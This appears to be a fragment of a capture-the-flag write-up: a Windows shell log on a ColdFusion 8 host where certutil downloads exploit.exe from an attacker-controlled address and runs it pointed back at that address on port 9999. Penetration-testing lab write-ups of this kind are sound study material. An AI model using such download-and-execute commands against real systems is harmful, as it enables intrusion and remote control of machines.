 C:\ColdFusion8\runtime\bin>certutil -urlcache -split -f http://10.10.14.251:8080/exploit.exe exploit.exe
certutil -urlcache -split -f http://10.10.14.251:8080/exploit.exe exploit.exe
****  Online  ****
  000000  ...
  0bf800
CertUtil: -URLCache command completed successfully.
C:\ColdFusion8\runtime\bin>exploit.exe 10.10.14.251 9999
exploit.exe 10.10.14.251 9999